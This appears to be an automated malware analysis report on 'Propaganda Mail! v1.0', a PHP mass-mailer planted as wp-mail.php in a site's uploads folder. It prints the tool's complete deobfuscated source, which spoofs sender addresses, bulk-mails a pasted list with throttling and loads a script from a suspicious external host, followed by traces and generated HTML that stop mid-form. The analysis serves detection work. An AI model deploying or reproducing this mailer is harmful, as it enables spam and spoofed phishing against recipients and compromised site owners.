PHP Malware Analysis
wp-mail.php, wp-mail.php.5
md5: 4426a40cf3f0a8039d5410e75676d5e3
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Encoding
- base64_encode (Deobfuscated, Original)
Environment
- error_reporting (Deobfuscated, Original)
- set_time_limit (Deobfuscated, Original)
Input
- _POST (Deobfuscated, Original)
Title
- Propaganda Mail! v1.0 (Deobfuscated, HTML, Original)
URLs
- http://localhost/wp-mail.php.5 (HTML)
- https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css (Deobfuscated, HTML, Original)
- https://www.codejquery.net/bootstrap.min.css/ (Deobfuscated, HTML, Original)
- https://www.facebook.com/achraf.orion.1// (Deobfuscated, Original)
Deobfuscated PHP code
<?php
/*================================================*/
// Propaganda Mail! v1.0 //
//================================================//
//author: Charaf Orion //
//contact: https://www.facebook.com/achraf.orion.1//
/*================================================*/
$XXX = $_POST;
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Propaganda Mail! v1.0</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous"><link rel="stylesheet" href="https://www.codejquery.net/bootstrap.min.css/">
<style>
html {
position: relative;
min-height: 100%;
}
body {
margin-bottom: 17px;
background-color: #e8fffe;
}
.footer {
position: absolute;
bottom: 0;
width: 100%;
background-color: #317981;
border-top: 1px solid #000;
}
.bg-orion{
background-color: #317981;
border-top: 1px solid #000;
border-bottom: 1px solid #000;
}
.container-fluid{
padding-top: 15px;
}
.log{
height : 230px;
overflow-y: scroll;
background-color: #000;
padding:15px;
color: #fff;
padding-bottom: 10px;
}
.mass{
margin: 0;
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #000;
font-size: 39px;
}
.mass:hover{
margin: 0;
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #fff;
font-size: 39px;
}
code {
font-size: 80%;
color : #44A8B3;
}
.mb10{
margin-bottom: 10px;
}
.btn-outline-primary{
background-color: #317981;
color : #fff;
border-color: #fff;
}
.btn-outline-primary:hover{
background-color: #317981;
}
.panelhd{
background-color: #317981;
font-size: 23px;
}
.hdlog{
color: #317981;
font-weight: bold;
}
.card-header{
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #000;
}
.card-block{
background-color: #e8fffe;
}
nav{
height:50px;
}
</style>
</head>
<body>
<div class="bg-orion text-center">
<h3>
<a class="navbar-brand" href="http://<?php
echo $_SERVER['HTTP_HOST'] . $_SERVER['PHP_SELF'];
?>">
<b class="mass"> Propaganda Mail! </b>
</a>
</h3>
</div>
<div class="container-fluid">
<form method="post">
<div class="row">
<div class="col-md-6 mb10">
<div class="card mb10">
<div class="card-header panelhd text-center">
<b> General </b>
</div>
<div class="card-block">
<div class="row">
<div class="col-md-6 multi-horizontal mb10" data-for="email">
<input class="form-control input" name="email" placeholder="Email" required=""" type="text" autocomplete="off">
</div>
<div class="col-md-6 multi-horizontal mb10" data-for="name">
<input class="form-control input" name="name" placeholder="Name" type="text" autocomplete="off">
</div>
<div class="col-md-12 mb10" data-for="subject">
<input class="form-control input" name="subject" placeholder="Subject" required="" type="text" autocomplete="off">
</div>
<div class="col-md-12 mb10">
<textarea class="form-control input" name="message" rows="5" placeholder="Message"></textarea>
</div>
<div class="col-md-12 mb10">
<textarea class="form-control input" name="maillist" rows="5" required="" placeholder="maillist" ></textarea>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-6">
<div class="card mb10">
<div class="card-header panelhd text-center">
<b> Options </b>
</div>
<div class="card-block">
<div class="text-center mb10">
<select name="NameEnc">
<option value="0">Name Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
<select name="SubjectENc">
<option value="0">Subject Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
<select name="MessgaeEnc">
<option value="0">Html Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
</div>
<div class="text-center mb10">
<select name="Priority">
<option value="3">Mail Priority</option>
<option value="1">High</option>
<option value="3">Normal</option>
<option value="5">Low</option>
</select>
<select name="sleep_after">
<option value="0">Sleep</option>
<option value="1">Sleep 1s</option>
<option value="2">Sleep 2s</option>
<option value="3">Sleep 3</option>
<option value="4">Sleep 4s</option>
<option value="5">Sleep 5s</option>
<option value="6">Sleep 6s</option>
<option value="7">Sleep 7s</option>
<option value="8">Sleep 8s</option>
<option value="9">Sleep 9s</option>
<option value="10">Sleep 10s</option>
<option value="30">Sleep 30s</option>
<option value="60">Sleep 60s</option>
<option value="90">Sleep 90s</option>
<option value="120">Sleep 120s</option>
<option value="150">Sleep 150s</option>
<option value="120">Sleep 180s</option>
<option value="210">Sleep 210s</option>
<option value="240">Sleep 240s</option>
<option value="270">Sleep 270s</option>
<option value="300">Sleep 300s</option>
</select>
<select name="sleep_time">
<option value="0">After</option>
<?php
for ($i = 1; $i <= 99; $i++) {
echo '<option value="' . $i . '">Every ' . $i . ' mail</option>';
}
?>
</select>
</div>
<div class="col-md-12 text-center mb10">
<button href="" type="submit" class="btn btn-outline-primary">SEND</button>
<input type="hidden" name="XXX">
</div>
</div>
</div>
<div class="log mb10">
<div id="hdlog" class="hdlog"></div>
<?php
if (isset($XXX['XXX'])) {
ignore_user_abort(true);
set_time_limit(0);
error_reporting(0);
ini_set('memory_limit', '-1');
echo "<b class=\"hdlog\">Start Sending Emails...</b>";
doSend($XXX['maillist'], $XXX['sleep_after'], $XXX['sleep_time']);
echo "<b class=\"hdlog\"><br>Send Done...</b><br>";
}
?>
</div>
</div>
</div>
</form>
</div>
<script type="text/javascript" src="https://www.codejquery.net/bootstrap.min.css/" ></script>
<?php
if (!isset($XXX['XXX'])) {
echo "<script type=\"text/javascript\">\n var string = \"Fill the form and click send!\";\n var str = string.split(\"\");\n var el = document.getElementById(\"hdlog\");\n (function animate() {\n str.length > 0 ? el.innerHTML += str.shift() : clearTimeout(running); \n var running = setTimeout(animate, 50);\n })();\n </script>";
}
?>
<footer class="footer">
<div class="container text-center">
<span><b>made with ❤ By Orion</b></span>
</div>
</footer>
<?php
function encodeName($enc, $text)
{
if ($enc == 1) {
$data = encodeISOQ($text);
} elseif ($enc == 2) {
$data = encodeUTFQ($text);
} elseif ($enc == 3) {
$data = encodeUTFB($text);
} else {
$data = $text;
}
return $data;
}
function encodeSubject($enc, $text)
{
if ($enc == 1) {
$data = encodeISOQ($text);
} elseif ($enc == 2) {
$data = encodeUTFQ($text);
} elseif ($enc == 3) {
$data = encodeUTFB($text);
} else {
$data = $text;
}
return $data;
}
function encodeHtml($enc, $text)
{
if ($enc == 1) {
$data = quoted_printable_encode($text);
} elseif ($enc == 2) {
$data = quoted_printable_encode($text);
} elseif ($enc == 3) {
$data = base64_encode($text);
} else {
$data = $text;
}
return $data;
}
function encodeCTE($enc)
{
if ($enc == 1) {
$data = "quoted-printable";
} elseif ($enc == 2) {
$data = "quoted-printable";
} elseif ($enc == 3) {
$data = "base64";
} else {
$data = "8bit";
}
return $data;
}
function flushSend()
{
ob_flush();
flush();
}
function encodeUTFQ($text)
{
$enc = "=?UTF-8?Q?" . quoted_printable_encode($text) . "?=";
return $enc;
}
function encodeUTFB($text)
{
$enc = "=?UTF-8?B?" . base64_encode($text) . "?=";
return $enc;
}
function encodeISOQ($text)
{
$enc = "=?ISO-8859-15?Q?" . quoted_printable_encode($text) . "?=";
return $enc;
}
function sleepmode($sleep, $after, $count)
{
if ($count > 0 && $count % $after == 0) {
sleep($sleep);
}
echo "<br>*** (Sleep Mode <font color=green> On</font>) Sleeping <font color=red>{$sleep} seconds</font>... Done ***";
}
function doSend($to, $sleep, $after)
{
global $XXX;
$check = '/[a-z0-9_\\-\\+]+@[a-z0-9\\-]+\\.([a-z]{2,3})(?:\\.[a-z]{2})?/i';
$from = $XXX['email'];
$name = encodeName($XXX['NameEnc'], $XXX['name']);
$subj = encodeSubject($XXX['SubjectENc'], $XXX['subject']);
$mess = encodeHtml($XXX['MessgaeEnc'], $XXX['message']);
$headers = "From: {$name} <{$from}>\n";
$headers .= "X-Priority: " . $XXX['Priority'] . "\n";
$headers .= "MIME-Version: 1.0\n";
$headers .= "Content-Transfer-Encoding: " . encodeCTE($XXX['MessgaeEnc']) . "\n";
$headers .= "Content-Type: text/html; charset=UTF-8\n";
preg_match_all($check, $to, $emails);
$email = $emails[0];
foreach ($email as $key => $taz) {
$n = 1 + $key;
if (mail($taz, $subj, $mess, $headers)) {
echo "<br>{$n} - Sending... => {$taz} => <b> <font color=green> Success</font></b>";
} else {
echo "<br>{$n} - Sending... => {$taz} => <b> <font color=red> Error</font></b>";
}
if ($sleep > 0) {
sleepmode($sleep, $after, $n);
}
flushSend();
}
}
?>
</body>
</html>Execution traces
data/traces/4426a40cf3f0a8039d5410e75676d5e3_trace-1676248359.1099.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-12 22:33:05.007704]
1 0 1 0.000204 393528
1 3 0 0.000517 434168 {main} 1 /var/www/html/uploads/wp-mail.php.5 0 0
1 A /var/www/html/uploads/wp-mail.php.5 10 $XXX = []
1 A /var/www/html/uploads/wp-mail.php.5 202 $i = 1
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 A /var/www/html/uploads/wp-mail.php.5 202 $i++
1 3 1 0.001431 434280
0.001456 336928
TRACE END [2023-02-12 22:33:05.008995]
Version: 3.1.0beta2
File format: 4
TRACE START [2023-02-13 02:38:42.760078]
1 0 1 0.000144 393528
1 3 0 0.000359 434168 {main} 1 /var/www/html/uploads/wp-mail.php 0 0
1 A /var/www/html/uploads/wp-mail.php 10 $XXX = []
1 A /var/www/html/uploads/wp-mail.php 202 $i = 1
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 A /var/www/html/uploads/wp-mail.php 202 $i++
1 3 1 0.001274 434280
0.001299 336928
TRACE END [2023-02-13 02:38:42.761264]
Generated HTML code
<html lang="en"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Propaganda Mail! v1.0</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous"><link rel="stylesheet" href="https://www.codejquery.net/bootstrap.min.css/">
<style>
html {
position: relative;
min-height: 100%;
}
body {
margin-bottom: 17px;
background-color: #e8fffe;
}
.footer {
position: absolute;
bottom: 0;
width: 100%;
background-color: #317981;
border-top: 1px solid #000;
}
.bg-orion{
background-color: #317981;
border-top: 1px solid #000;
border-bottom: 1px solid #000;
}
.container-fluid{
padding-top: 15px;
}
.log{
height : 230px;
overflow-y: scroll;
background-color: #000;
padding:15px;
color: #fff;
padding-bottom: 10px;
}
.mass{
margin: 0;
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #000;
font-size: 39px;
}
.mass:hover{
margin: 0;
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #fff;
font-size: 39px;
}
code {
font-size: 80%;
color : #44A8B3;
}
.mb10{
margin-bottom: 10px;
}
.btn-outline-primary{
background-color: #317981;
color : #fff;
border-color: #fff;
}
.btn-outline-primary:hover{
background-color: #317981;
}
.panelhd{
background-color: #317981;
font-size: 23px;
}
.hdlog{
color: #317981;
font-weight: bold;
}
.card-header{
font-family: 'Jok3r';
text-shadow: 2px 2px 5px #a3d6dc;
padding-top : 5px;
color : #000;
}
.card-block{
background-color: #e8fffe;
}
nav{
height:50px;
}
</style>
</head>
<body>
<div class="bg-orion text-center">
<h3>
<a class="navbar-brand" href="http://localhost/wp-mail.php.5">
<b class="mass"> Propaganda Mail! </b>
</a>
</h3>
</div>
<div class="container-fluid">
<form method="post">
<div class="row">
<div class="col-md-6 mb10">
<div class="card mb10">
<div class="card-header panelhd text-center">
<b> General </b>
</div>
<div class="card-block">
<div class="row">
<div class="col-md-6 multi-horizontal mb10" data-for="email">
<input class="form-control input" name="email" placeholder="Email" required="" "="" type="text" autocomplete="off">
</div>
<div class="col-md-6 multi-horizontal mb10" data-for="name">
<input class="form-control input" name="name" placeholder="Name" type="text" autocomplete="off">
</div>
<div class="col-md-12 mb10" data-for="subject">
<input class="form-control input" name="subject" placeholder="Subject" required="" type="text" autocomplete="off">
</div>
<div class="col-md-12 mb10">
<textarea class="form-control input" name="message" rows="5" placeholder="Message"></textarea>
</div>
<div class="col-md-12 mb10">
<textarea class="form-control input" name="maillist" rows="5" required="" placeholder="maillist"></textarea>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-6">
<div class="card mb10">
<div class="card-header panelhd text-center">
<b> Options </b>
</div>
<div class="card-block">
<div class="text-center mb10">
<select name="NameEnc">
<option value="0">Name Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
<select name="SubjectENc">
<option value="0">Subject Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
<select name="MessgaeEnc">
<option value="0">Html Encode</option>
<option value="1">ISO-8859-15?Q?</option>
<option value="2">UTF-8?Q?</option>
<option value="3">UTF-8?B?</option>
</select>
</div>
<div class="text-center mb10">
<select name="Priority">
<option value="3">Mail Priority</option>
<option value="1">High</option>
<option value="3">Normal</option>
<option value="5">Low</option>
</select>
<select name="sleep_after">
<option value="0">Sleep</option>
<option value="1">Sleep 1s</option>
<option value="2">Sleep 2s</option>
<option value="3">Sleep 3</option>
<option value="4">Sleep 4s</option>
<option value="5">Sleep 5s</option>
<option value="6">Sleep 6s</option>
<option value="7">Sleep 7s</option>
<option value="8">Sleep 8s</option>
<option value="9">Sleep 9s</option>
<option value="10">Sleep 10s</option>
<option value="30">Sleep 30s</option>
<option value="60">Sleep 60s</option>
<option value="90">Sleep 90s</option>
<option value="120">Sleep 120s</option>
<option value="150">Sleep 150s</option>
<option value="120">Sleep 180s</option>
<option value="210">Sleep 210s</option>
<option value="240">Sleep 240s</option>
<option value="270">Sleep 270s</option>
<option value="300">Sleep 300s</option>
</select>
<select name="sleep_time">
<option value="0">After</option>
